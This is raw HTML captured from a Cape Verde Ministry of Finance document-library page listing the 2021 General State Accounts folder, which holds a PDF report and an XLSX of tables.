type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=2421316&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId=2421316&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId" type="hidden" value="2421316"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId" type="hidden" value="2421316"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_qfkd__column1__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Contas Geral do Estado 2021</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Contas Geral do Estado 2021 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1769131693653"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CGE_2021_RELATÓRIO_E_MAPAS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2971204" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-5">
											PDF
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 3 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/2971204?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348" >
		CGE_2021_RELATÓRIO_E_MAPAS.pdf
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapas_CGE 2021.cleaned.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2977980" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 3 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/2977980?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348" >
		Mapas_CGE 2021.cleaned.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=8xqp2EwX" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=8xqp2EwX" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=8xqp2EwX" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769131693731"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete 